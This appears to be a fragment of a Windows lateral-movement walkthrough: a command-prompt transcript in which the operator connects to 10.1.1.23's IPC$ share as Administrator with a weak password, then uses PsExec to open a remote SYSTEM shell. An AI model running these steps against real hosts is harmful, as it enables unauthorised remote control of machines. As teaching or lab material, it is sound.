 \\10.1.1.23: cmd.exe
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
C:\Users\admin\Desktop\PSTools>net use \\10.1.1.23\ipc$ "123456" /user:Administrator
命令成功完成。
C:\Users\admin\Desktop\PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.1.1.23\ipc$ Microsoft Windows Network
命令成功完成。
C:\Users\admin\Desktop\PSTools>PsExec.exe -accepteula \\10.1.1.23 -s cmd.exe
PsExec v2.33 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>